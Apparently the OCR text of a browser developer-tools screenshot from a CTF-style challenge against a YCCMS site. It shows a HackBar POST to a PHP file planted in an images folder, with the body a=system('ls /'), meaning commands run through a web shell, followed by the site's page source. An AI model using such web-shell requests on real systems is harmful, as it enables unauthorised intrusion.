 元素 HackBar Recorder 控制台 源代码 网络 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://20fcd8b6-8a0b-4709-a355-c9f5aa66c230.node.honkersecuritycommando.site:8080/view/index/images/logo.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=system('ls /');
YC PHPCMS建站系统
不安全 20fcd8b6-8a0b-4709-a355-c9f5aa66c230.node.honkersecuritycommando.site:8080/index.html
YCCMS©
做网站，用YCCMS建站系统
SEO优化|超强收录|超强排名
元素 HackBar Recorder 控制台 源代码 网络 性能 内存 应用 Lighthouse EditThisCookie
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<div id="header">
<img src="../view/index/images/logo.png"> == $0
</div>
<!--header结束-->
<div id="content">…</div>
<!--content结束-->
<div id="footer"> Copyright ©2018 YCCMS.NET. All Rights Reserved </div>
<!--footer结束-->
</body>